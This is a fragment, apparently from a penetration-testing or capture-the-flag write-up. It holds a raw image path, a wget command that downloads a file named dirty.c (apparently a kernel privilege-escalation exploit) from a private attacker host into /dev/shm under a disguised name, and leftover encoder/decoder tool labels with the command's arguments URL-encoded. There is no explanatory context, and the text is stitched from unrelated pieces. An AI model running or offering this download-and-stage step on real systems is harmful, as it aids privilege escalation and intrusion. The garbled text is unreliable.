 wget 10.10.14.149:7080/dirty.c -O /dev/shm/gear3.c
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%64%69%72%74%79%2e%63%20%2d%4f%20%2f%64%65%76%2f%73%68%6d%2f%67%65%61%72%33%2e%63
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode